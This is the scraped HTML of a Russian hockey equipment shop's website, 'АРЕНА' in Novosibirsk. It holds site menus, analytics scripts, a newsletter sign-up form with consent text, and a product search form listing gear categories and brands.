  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2025<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2025-11-18 16:14:26INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1763352489" type="text/javascript" ></script>
<script src="/my/s3/js/site/defender.min.js?1763352489" type="text/javascript" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" type="text/javascript" data-auto async></script>
<script type="text/javascript" >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
	
		
		
				<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
	
<script type="text/javascript" >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"DYYNOYAwEjlDOjwWTjJFGMdkZTVYlzZRi0cZZOWWhNj"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/myform?1763493204919
body_size: 1395
content:
<!--includeForm--><form data-s3-anketa-id="2723211" action="" class="gr-form -visor-no-click" method="post"><div class="gr-head">Подписка на новости</div><div class="gr-field"><div class="gr-title">Ваше Имя<span class="gr-required">*</span></div><div class="gr-value"><input type="text" size="30" maxlength="100"value=""name="d[0]"/></div></div><div class="gr-field"><div class="gr-title">E-mail<span class="gr-required">*</span></div><div class="gr-value"><input type="text" size="30" maxlength="100"value=""name="d[1]"/></div></div><div class="gr-html"><p><strong>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt;">Нажимая кнопку "Отправить" я подтверждаю, что мне больше 14 лет.</span></p>
</strong></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt;">Настоящим я соглашаюсь(и/или получил соответствующее письменное согласие своих законных представителей &ndash; родителей, усыновителей или попечителя и ООО &laquo;АРЕНА&raquo; вправе потребовать документальное подтверждение этого согласия)с тем, что ООО &laquo;АРЕНА&raquo; может связываться со мной по почте, электронной почте, смс, телефону и с помощью других средств связи в целях маркетинга, рекламы и изучения мнений. Для того, чтобы получать только интересную мне информацию, я соглашаюсь на анализ и обработку истории моего взаимодействия с ООО &laquo;АРЕНА&raquo;. Я согласен на обработку моих персональных данных, включая трансграничную передачу и передачу третьим лицам, уполномоченным ООО &laquo;АРЕНА&raquo; для осуществления целей маркетинга, рекламы и изучения мнений группой компаний Арена. Я прочитал&nbsp;<a href="/politika-konfidentsialnosti">Политику Конфиденциальности</a>&nbsp;и согласен с ее положениями. Я понимаю, что могу отозвать свое согласие, следуя по специальной ссылке в сообщениях от Арена.</span></p></div><div class="gr-field"><label class="gr-title">Хочу получать новости от АРЕНА&nbsp;<span class="gr-required">*</span><input type="checkbox" value="Хочу получать новости от АРЕНА"name="d[3]"/></label></div><div class="gr-field"><button class="gr-button" type="submit">Отправить</button></div><re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form><!--includeForm-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1763493205315
body_size: 15598
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

<!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
<script type='text/javascript' src='/shared/s3/js/lang/ru.js'></script>
<script type='text/javascript' src='/shared/s3/js/common.min.js'></script>
<link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/s3/lp/lpc.v4/css/styles.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/__landing_page_content_global.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/colors_lpc.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper" class="main-page">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
    <div class="slider">
    <div class="slider-items">
                <div class="slider-item">
            <div class="slider-image"><img src="/thumb/2/XfzenXAO58k9p9bmMHocyQ/1000c500/d/banner-rush.jpg" alt="Rush баннер" /></div>
        </div>
            </div>
    </div>
    <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '6551d226ffa570aaf6fb7df4b07c9f17', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"968240307":{"hvat_klyushki":{"655115821":["2037850708","2037851708"],"655116021":["4065007709"]}},"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"c89531e76033951313241a4f7d9dffe6","getFolderCustomFields":"6551d226ffa570aaf6fb7df4b07c9f17","getSearchMatches":"570524cd8ddd0e65b52667c99dd13727","getProductListItem":"818f632d4cd2eb605cc27f1a3a9fc2b4","cartAddItem":"e2a54d164f4ac121947b6698179d30db","cartRemoveItem":"72fd75611da50fe2a2ab56e5daab8134","cartUpdate":"a4367f64b86e5ee49e3aecbd8a58aa07","cartRemoveCoupon":"d02d515432679e465d8f0ff7dab140f8","cartAddCoupon":"19eb4d28f399966dec89d1797a1faf38","deliveryCalc":"eb4eff48b097d31506b7f5ebc03cac33","printOrder":"9e3e42746aaae469f207840d8d68954b","cancelOrder":"cd717d926b05056ff1b411869839671c","cancelOrderNotify":"835bc23edfe510ea148891e9565aca26","repeatOrder":"86d12de9d668e72db0b243ad5a5d54e8","paymentMethods":"8c8d9c077d540bc2930387ea3eb7b940","compare":"124aebbba400531228f173a31b9c56f9"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
